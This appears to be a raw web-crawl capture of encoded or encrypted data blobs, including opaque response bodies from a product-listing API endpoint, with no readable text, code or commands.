kqBIqWU6Y1Rxs3yJdmI4e88lgc1LfAVqVORYeQHNXhIzjeQv3eKVsdcM2VYyETyHDrZUsXEXPcHghm9+lJzlxyxOPCRGOcxpY5Eo70l1buItH9efxbX5hk30C/TOpFb/r/zbsCwbzD0uaY1f8F4KOgeLm9m9V9yqez3JHwH6oes57bl12e2CkvyKwr4/vCmX2Sxb6BgVIyrBBojhZOWjTc15vV1olnANauLAy2soL7sXRvYklddm0/dUdBvCSdjGwn/vPaUysKDKKhtYgiWxBjTXjs09iT0Xyjyz9Ithd0zUy3fFlKYQaMP+r5Q/oqEXjGvAJwMTfcTTu640WTy5tPhyrrb2dAZmim6gbb61HQYX/yqvsBf2fHxdLvIYUM03fdYqZjXxtfRloNCD7YH9xms5jSrrnCgExrqMZ7/hVVd1r9XHkYwXRiPBjIcAJb/RQKutf3McGjQi1eiNHV4Q2EmBb/kWi9izOmVpd6LkMYNHyee0yhI0FR5qInELaKdNY7FK3Ji6IpUjQNjbSA5695aIeRa0LtvdZ6aoxxWdUHfn2rNGQiq1tM/JMvFQYWQ8ydEdzD6wN4t49GCy32y1cmx4cXJqMBJahErbdlvVzTcHSixatyc/3kOII0oTOGz51yvdUn2+f9AP/KJ4+DqtTNaTyBDLsq3tfjHBUrsMLb7vJ+dwDiS+R8H3cYEXp80LZLE7goMfOmQAXHBKgBwXO8/pazeb0KT3eRQfqeL0mSFjsgphS4KU2SVptpvOlFHTXAmWcnRXjyIXYPrDgIOeaj7zJfvcLJqARabXsNCuZnxucCddUpql5zVD/EdWKyuN48CFRDPhZiVt0bjFzGPedrrMCRJT5PqS9alJ+kVz8yIfqkvKHtneYDKhL34Rizm2MrfM00UBk+Z9EKVcVV/5hvP7JuSIduPnv3YJ6s/kbc0p5newAepJTTpdjvRR7FHQ3xhIacpV9BKN/yQNbVrE4BrFYlUCImNw85R8wBXAMXhKr4LBcnSQ29fBVlC0YP2OVszLYEpEXgSzYkB3jCaDE6mftWnDsEUqC7qqOWsvIYudVK7podruCXdKsBTnF6qCcDQnxatb+5uOxOUE9EcLCJdg3HQKrMgeVps1QfZ8lpMNdS+/r8Za/d0Izuqgw/9wgYbtCQbXYoTiSn6r9FmXTCIz29oVdXK8NbIOYZXqE8Uf1wugsF59CjNm/9CxAm9Q8oHkqXdqiDCMvhbsg5j+CFhq4bZ2pFVx0G/cgrqWNs+jNbb77B3UFgHU3AU9Pi0OTy3J7gqKcyJqoTDK+vRT0X7EB8nYoLe8k2fKUCqq+qFMNVONgbVXinTR+R10O3SJaAshzHfs4UqaH8elj7CWRED/1vXOqKKVjhZC1e93t5zZTPGY0vsW9A7I6gQA5MrjT6662kAvQggpQ4gAGIQOCiClU9qcB/[base64]/+xlFtugQ6ROmAWgWHY8MtuD0Q/cxWsusNAYfP3BPW8BTCfphpU7A8ExxD5Ap3CP4w1zle4HHxAk8CckDBhY8iafQ9ocMXtRSz7JCNtLrK8PgHjRqHbdTRPPz6ZhHwmp0Ei/qAFEk9o4Qv1of8xasdE/8bgLSER6A4Ieg512oBMyUJbOEUk6ah7rYgbuDtNt/EleLGGSlr/EsWG810YjFXebeeYmfoQt63sP5GWqLXklvyo1/drhMnGbLEyvJgesCFX1RblhgWpGbpFA9YCsfjROKAudO76r0aQjZu10vEF51BVakvmP0uY2/9ZzfqKKO31OPS7DGRPcbRK1MCn2XZ1oJC7S7736K5CZDsu48JJtZIcAm2IfyvVhBPUgX/w/duBtJQD48JKHayY/Mna9eHwcvXk/lxpbjpC1+NeDse8f1J8WCKhm2SnxD2KG43BJLLXMvpIr2ID6yfoJUCfqCHYpTbBzXn+G2vqzZeUUClNbJVLV3Xk4VK5F7ihmUKiU/[base64]/[base64]/9fQppusDLd5yAP7pq6IiJzB4xa/[base64]/X5P/CHfwbfrN/rtl9Xxl5qTkWZ6rUtFXFsp2+uQEZ86bxDAWhvqv+2n5tXL8gh2LZoc7Fia2k/feaLvd47zO+PgsW9Gp6RMd46B5iAPphpcyDXLnFj87NYEN+xfQl7gpivjelpRbf76kLCBZXGSJclPuDv4x/anD6/uoFjMRToLC5OYnxCcQ4PKPjYyRSQQra+4Bwykewu4v/Ab9tW4qKdsoRS16VFQ1I0ZTtTBlmrm9SbG4ri1eWDyytEu5CVwQYDCcYdrjVMH3bYWAco1tseYO9okos4pYGFnaQSj/HLOMszmF5AgYhqBfscZewg+impxoaM05APETjy76Jt2xnCoFT0+OdEIFg3FXLpksO273n2ieb8XbJ04pjYalm1IZ8lLYnPHFP3NE//TFa8bJ3+nRfrtjexB6O1pFtjmJ+5790mxJTKEnEc8Oenq2Qtw8ZTaH/rhaWO8tEJNUpcnYt0stfasMMqXDYWA28tpZ36GuWmW41Y6JOv8KJr5iqoJYBfPgk740ltQqAQSqtWiF5x6UaC/c4CIa0FsGQ2/j6F42N68GMFSJJ+yx3OVsjKPcCwWwEXnwdKaYE+WoellOkM57cbY2f4PvNz+fYiAP5bNWVZxsIeAqh2RDHooFP/HbZwRwuO6hCZcYbj3pSHvg4AzFeoUJg2LOvAFviMi47GvbsxkrHC1IEOKpIOA8MccEDQr+XmCbAEGp5NxN8jkCpaPve2pnTo6JNI7vFzIwzJ5nt3k5HkaLj9q68fn77nn/[base64]/R0ntMNq4UQGJ5n1ZaA4E/kehe/yH6W9cli8gEmiGx61iEZvkh9JguiNsFSIFG2HbQ9p5r7PiXfqYDMvDuDA+cUNUbXm7heNbwUjWmBofHCZaDkX1Ndvaluq40Ziy2rerWtIBxXT732Bgm9XjtdbKvLL0kUHRpINsEpnWZKtxsUoWc0AVFW+u4otegopNjcgyMjlp4dwOTfjf/X0KabrAy3ecgD+6auiIicweMWv4UhQK6uFjEDahWXzAofm88Db5RpAaA+VifrxjPvZ7aqu3clAnyx1A5HG/vAkZPdkVZbWFrZOOTuYDeVf1beslv2Ezq+jj+uGeVA3p3vYVfikU21i1blhY6qiB9Wt3cyoYgwMa5WrG16Egms41CkLY0XpwxKnRFCT4GQBiLmRUx65dLy7VXYLJAwTvs4Otw4dvFAJ3GMnpM3CWeFxIp90+YsNpjQomV4SOl+rVU9GM/ja3660MedEX4zsd4PIIio/W0CYOCI6NHCJLWUFNciks+oybAoVRxb/[base64]/rhaWO8tEJNUpcnYt0stfasMMqXDYWA28tpZ36Gubvpt++DhEar6WBsCvvnK7oAvqvAI7LTmg0EVe7A3myioeD97ShOwmQvdkAuPJlzOr6jkOZWTK3//qt9J2vrdQkXW89PQbWXsguASPf5tKLB7cbY2f4PvNz+fYiAP5bNWVZxsIeAqh2RDHooFP/HbZwRwuO6hCZcYbj3pSHvg4AzFeoUJg2LOvAFviMi47GvbsxkrHC1IEOKpIOA8MccEDT524VnoUTprmRY+6jVr8kvfde25KTuuEsKHW1YpiN2vFiVQIiY3DzlHzAFcAxeEqvgsFydJDb18FWULRg/Y5WzMtgSkReBLNiQHeMJoMTqZ+1acOwRSoLuqo5ay8hi51Urumh2u4Jd0qwFOcXqoJwNCfFq1v7m47E5QT0RwsIl2DcdAqsyB5WmzVB9nyWkw11L7+vxlr93QjO6qDD/3CBhu0JBtdihOJKfqv0WZdMIjPb2hV1crw1sg5hleoTxR/XwqAYwQTzEFScD7KtUM5+oRfQiJzuvnypBPf68RZm9WuQt/jXFAzyqkYmakAN26GuLNlpe5xc+9Vb6ypilJwgH5ZlZ6GsNNTkswEa8/j0lKsSkDOuX8nkuYXPkofUtE0QhL8TNhtEGb/Y0Jmk/S1tluv8/yB/3UMZAjhxjDKd/3WqFy5xafeZKUNs5yM8xASwFWydC//iGN1PEuoJTKsY9+orN/ofk5sy5NsQ5Mhe1J3fBz378XmQ0dGipLPO0OrHKi5snNB7RAj+DlW4gzSO0IUFWJIPo1uyZZo1lpsW9Hrdcno4DhZFL3flh8oKM/i6xc7y3EWujecme6Qd6JRF3Z2vmuksnKhjPotENaL/u6JxGfW5cT9dnYdaE/dvXtP74pU/m2vORTG49IRU+yfKqhf8/Y2Wp76WpdNdeREdo3d44st45J4zOO10KGTT6QjeZ8PSQ6/kieZ0TaI8JDry0wkHtiDhKlVTF/iaDTSItnZsPHnYE7uhPk8Ru633IETBWEHVSNyKcSt7+B+I6yp8wh6jS+b1bSBrZG2j56zmkLRWsIyWhI0JOlVqZQaCHiR8uALSVmf1fpAd9M/3v6C7cdL2t4XZYEAPa6O0rCq8rorq4aIxf0pdvShwmpxVL/yTfu/RcxHvauZ8MSWq6cRstxReZdXOin06xd12ggjj1yvoqo+AFw/INJRhGlQ88D9Ik068gVGsrmyJcUHa0vBkiLN3Wv8+FujmoQfEgBrhhW5c+JXp1qym5+G0KZEkuY6Uk7KCRzQEOBQnZCLHiXqY/dhdFgZ59dnxjFxYiZAF76/qI7RZ8Lo3YHSGCZD4DhssfCt4OSxSY1Qb3782BAn6kwwsvx/b3mwK2ZyMmL7cE/5lIXhtPMZkKpM7xif4yZs9CvVaodBK2JT49lVHFWiWVIbbX6IYty/T5Ny8/qumqESSeYgOon8hbNDRSeRqew5Zb/[base64]/[base64]/D2KraW7rFMw6Zvt2IiVXpnNiPO24AmqB6yGOiIC9NGs6YAVDnyo4Jax9vK1btxtjZ/g+83P59iIA/ls1ZwalqTlViJ03c8mmHn4s/EF+Vt+ucNt6yBKDivuPzB+5HyGrvE7OV6N2PVWwcBtPTrXqikQuptPY3XQ3KxFDljTcdAqsyB5WmzVB9nyWkw13vKTFWe5q1PgIudP3GHPN8Q6eYAcgYbRpCBNDa2/RUr0Iz03pZZKHjGamLKbICJ1mV1Rf7f2YAolI/xXGfw1RVi9V55O5eAv442lhIOWZB9xDz+gTN/J5LoJsPYpnLoS1Q+LPB8ylHdUoIb9Cq3bUHls8iQCtpde23s2U/DYoX25DGG/rgI+0IbhtinOOl6SjopX/qnQtZT1Cy+AGyFZ0wAF34BnXFESpaQRnE7JbrjBIZDeVEUORH34dRDCPGe4/azbo1Zb/7eYy6Pm4QLKnIUSh5JOUO9dCf4aWOUojFVGFHUxI0rXm+oera2S0SWU2VUXwHxVYc3Q04z7ilvYk/QTA2IIxoXKtRRs+gpzwLwZwlfEpBCq98vQyG4vVfVJyu8Y7vxhVj3/7lSU8SqQ79lmoCwiRo5reV4IvPMjypiRXOQvk7G7G4GEiSe8rNelkf3yirrKyeiV2JYWagBmjHqksnxh/UmlqnIq/NGIeRJ8+SktnGe3wEZCxcMua776vpyjJjJbj58YiG6k+qwfCiQg7wSOgmmT1OZEAKyXEtY6drc1/tJcO/fhMTBT+n7HVYlUCImNw85R8wBXAMXhKr4LBcnSQ29fBVlC0YP2OVszLYEpEXgSzYkB3jCaDE6mftWnDsEUqC7qqOWsvIYudVK7podruCXdKsBTnF6qCcDQnxatb+5uOxOUE9EcLCJdg3HQKrMgeVps1QfZ8lpMNdS+/r8Za/d0Izuqgw/9wgYbtCQbXYoTiSn6r9FmXTCIz29oVdXK8NbIOYZXqE8Uf1wKhDJwqxY0v0zm3hRH+MUafC9dOPeKV7QbZ/HBFMt51GPhJS4CPMEnW0uaZzVmemlPMJ4MjYpQUirF6vuOcYfle3M5IJ9bVjt2hhe1T/OLU7OyEdgXNhVj4CPjblDkLg1ixrxqQaam/u7SvzqdvRHahKv0TxqUbXK1PqfrHBuMW/v8ajz8rUw46MmLGAxRh6VRBc6h/Vfyf6f6jytf2ygfxTakHGN04V12pWjctGNK61rNQxi4IPw46pvdTWSQgqlyT5HEaP1UCW0YEK4Wv9ONXsqZHGnx3by/4FPrQcFGkMp+uWyUv9JzkmeIHN6JwfQHwHb2kkHywi3djgGrBt0SwK3u0w+08MLxDAIxU6xJD8AHdLnzA3Hs05LMFdfYPprRszdmFY8/SZ+eFEsrkoaToEeuER2FtXs8reb11d2Wth8bdIdczu94sZ4+wZyIi+nP4fdP+uy8KLay0P++LjWn4QGalhzMX0D47S3PYKr53kVHpnHp9pX7ftuGXUlqjXqsYpW+g4AHkqI2611vTuHVdRGSBx/yxzO2faGguvrSvQ595ZiXZeVvstFrxckmSK7IEHTJpGbGPfxnXQGhTif/BSQcw+JwzZqHPEfPOJIULdlniVO+0w/bCutx2RHlYoowk/ajy7Hk1MIjNlUMd+NuRoK5zKfoiuubIh/u9MiSnzQxHS1V2w2X1infCeSAmhVsX5JPryj0edfSN9G6V99JBxTz4c3YChzhXRUNNckwxBkOqt4m+/DftXRXGyKsr56cK4VfAtsaKZhSexxaUj7YKYUuClNklababzpRR01wJlnJ0V48iF2D6w4CDnmo+8S6sZb9Dr+L6U4JsDyqwQ1Tw0/gQmxQJN3EoYlkyw8J2m48OqnhdTi3t7fmL+ZZkT2vbzBCOnIPgZjYeB/[base64]/m2vORTG49IRU+yfKqc5o8dUmvhSvIMBjo/0UM/vkliZA3yABFQC4AEqQYXv7AC3OWOaby4lVthX6+ap4RNmYNJAMIGoco2+Ik6Pm9NGYFue1tc2yM3kkDVF0R1Gb2HlPapMi/XKPJeyk/[base64]/f+TwQulfqMbk9gjHkh05aove0qKpBmU/7g/MjJrWDiFMaptXeKh/poSXZy1o8lrSbc94QsIzqdEgLl4+l1twh9VTG4OFIL4LIOZNCJPLn58982PHyX/nydaSXL1nskw0UQTA2IIxoXKtRRs+gpzwLwZwlfEpBCq98vQyG4vVfVJyu8Y7vxhVj3/7lSU8SqQ79WbV30Q3/Zmi4Yg9C0aoI/vqQud6ytFbBmNeTgCy+ro6fzI9FNrwVYUtI7KYMyab63QYG0R3JHsXl+hqPqmZHbXHEJXXcgnKQCxGCPL74TVnpyjJjJbj58YiG6k+qwfCi02Hh5u29kjmnad4Ghux/sUN2d2Qtw91SOtwkEt6RW4BYlUCImNw85R8wBXAMXhKr4LBcnSQ29fBVlC0YP2OVszLYEpEXgSzYkB3jCaDE6mftWnDsEUqC7qqOWsvIYudVK7podruCXdKsBTnF6qCcDQnxatb+5uOxOUE9EcLCJdg3HQKrMgeVps1QfZ8lpMNdS+/r8Za/d0Izuqgw/9wgYbtCQbXYoTiSn6r9FmXTCIz29oVdXK8NbIOYZXqE8Uf1Oz794wJ6VSAw5/x8XM1pymcwxj1mt79XMkWij5XvsfPkLf41xQM8qpGJmpADduhrIPswcAlD9ZaGRJ7f9ZQha+WZWehrDTU5LMBGvP49JSr+MlXVtVSJWfWcNl6IqxmbIS/EzYbRBm/2NCZpP0tbZbr/P8gf91DGQI4cYwynf91qhcucWn3mSlDbOcjPMQEsJkUQZo0Ys1bd/F9uyPif7aFstG6r2oCDmoSjutF5+9EfZFqv3fWlHUmztSNgWRZftD+pKpZvXCh2hiIG3ZLnf+i0yg4J6+niYJyB5V5ia/63XJ6OA4WRS935YfKCjP4uWBRm93AQYYx/5hzHAnw0km74pxAazk1C5ZuO33A1Hferrb2dAZmim6gbb61HQYX/yqvsBf2fHxdLvIYUM03fdYqZjXxtfRloNCD7YH9xms5jSrrnCgExrqMZ7/hVVd1r9XHkYwXRiPBjIcAJb/RQKutf3McGjQi1eiNHV4Q2EmBb/kWi9izOmVpd6LkMYNHyee0yhI0FR5qInELaKdNY7FK3Ji6IpUjQNjbSA5695aIeRa0LtvdZ6aoxxWdUHfn2pMsMSNxXOkEwL/M9oIXK5WHrYz0cYUFxb3JrV01DKD/X73VG4Fm4Z19CjEP2/u+YdGazp9Cd9VyyCQb4ojU9nhsNjxJzhC87Z1JfIo8uiiYE8i9aAS0hK3+SpEjcFgtIQTA2IIxoXKtRRs+gpzwLwZwlfEpBCq98vQyG4vVfVJwdvTfV1NBV/GiZOOpJVJsXN7m/9aJzHI7ha0pfRwlXsjosOZEFBlY+MNqEwCcqpYk=

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://5luapi.sdtxhj.com/api/data/info
body_size: 459
content:
5tVHIhWlVaqoA2jLEJm4P0vVHiuSeN9W68PXM1B3hFM99dsbfNt3Myw5okfudyJuzvq6MFjqX4aJqRSCfuY8FB0lbO6dXmUpbYZ0YU61hX6R8/5xtcDIIw6GsEhV4enS6/n2nKO1pK/bliKUPpYHKRLSIlqCtpcjUMBl9joG/PM3hdCMfoh+pezEPgt2+RcJJnIq70ATfucLlbXJh4ePAWVX3OGaxxnD/LKzWIyYffxUQfru4hZWw3dE+JAP+1sh

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://5luapi.sdtxhj.com/api/getdata/gettypeproducts?page=1&limit=200&pid=122
body_size: 10883
content:
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[base64]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[base64]/+xlFtugQ6ROmAWgWHY8MtuD0Q/cxWsusNAYfP3BPW8BTCfphpU7A8ExxD5Ap3CP4w1zle4HHxAk8CckDBhY8iafQ9ocMXtRSz7JCNtLrK8PgHjRqHbdTRPPz6ZhHwmp0Ei/qAFEk9o4Qv1of8xasdE/8bgLSER6A4Ieg512oBMyUJbOEUk6ah7rYgbuDtNt/EleLGGSlr/EsWG810YjFXebeeYmfoQt63sP5GWqLXklvyo1/drhMnGbLEyvJgesCFX1RblhgWpGbpFA9YCsfjROKAudO76r0aQjZu10vEF51BVakvmP0uY2/9ZzfqKKO31OPS7DGRPcbRK1MCn2XZ1oJC7S7736K5CZDsu48JJtZIcAm2IfyvVhBPUgX/w/duBtJQD48JKHayY/Mna9eHwcvXk/lxpbjpC1+NeDse8f1J8WCKhm2SnxD2KG43BJLLXMvpIr2ID6yfoJUCfqCHYpTbBzXn+G2vqzZeUUClNbJVLV3Xk4VK5F7ihmUKiU/[base64]/[base64]/9fQppusDLd5yAP7pq6IiJzB4xa/[base64]/X5P/CHfwbfrN/rtl9Xxl5qTkWZ6rUtFXFsp2+uQEZ86bxDAWhvqv+2n5tXL8gh2LZoc7Fia2k/feaLvd47zO+PgsW9Gp6RMd46B5iAPphpcyDXLnFj87NYEN+xfQl7gpivjelpRbf76kLCBZXGSJclPuDv4x/anD6/uoFjMRToLC5OYnxCcQ4PKPjYyRSQQra+4Bwykewu4v/Ab9tW4qKdsoRS16VFQ1I0ZTtTBlmrm9SbG4ri1eWDyytEu5CVwQYDCcYdrjVMH3bYWAco1tseYO9okos4pYGFnaQSj/HLOMszmF5AgYhqBfscZewg+impxoaM05APETjy76Jt2xnCoFT0+OdEIFg3FXLpksO273n2ieb8XbJ04pjYalm1IZ8lLYnPHFP3NE//TFa8bJ3+nRfrtjexB6O1pFtjmJ+5790mxJTKEnEc8Oenq2Qtw8ZTaH/rhaWO8tEJNUpcnYt0stfasMMqXDYWA28tpZ36GuWmW41Y6JOv8KJr5iqoJYBfPgk740ltQqAQSqtWiF5x6UaC/c4CIa0FsGQ2/j6F42N68GMFSJJ+yx3OVsjKPcCwWwEXnwdKaYE+WoellOkM57cbY2f4PvNz+fYiAP5bNWVZxsIeAqh2RDHooFP/HbZwRwuO6hCZcYbj3pSHvg4AzFeoUJg2LOvAFviMi47GvbsxkrHC1IEOKpIOA8MccEDQr+XmCbAEGp5NxN8jkCpaPve2pnTo6JNI7vFzIwzJ5nt3k5HkaLj9q68fn77nn/[base64]/R0ntMNq4UQGJ5n1ZaA4E/kehe/yH6W9cli8gEmiGx61iEZvkh9JguiNsFSIFG2HbQ9p5r7PiXfqYDMvDuDA+cUNUbXm7heNbwUjWmBofHCZaDkX1Ndvaluq40Ziy2rerWtIBxXT732Bgm9XjtdbKvLL0kUHRpINsEpnWZKtxs